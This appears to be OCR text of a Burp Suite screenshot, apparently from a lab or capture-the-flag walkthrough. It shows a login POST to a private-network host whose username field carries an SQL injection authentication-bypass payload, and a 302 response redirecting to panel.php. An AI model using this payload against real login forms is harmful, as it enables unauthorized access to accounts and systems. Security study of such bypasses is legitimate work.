 请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 192.168.1.16
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Referer: http://192.168.1.16/index.php
Cookie: PHPSESSID=qhtdrv6r2jf16pnb7iigc8grq1
Connection: close
Upgrade-Insecure-Requests: 1
un=OR 1=1;#&ps=\\\&login=let%27s+login
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 302 Found
Date: Sat, 19 Jan 2019 05:27:02 GMT
Server: Apache/2.2.22 (Ubuntu)
Accept-Ranges: bytes
X-Powered-By: testing only
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Location: panel.php
Connection: close
Content-Type: text/html
Content-Length: 3286
<html>
<head>
? < + > 输入搜索字词 没有比赛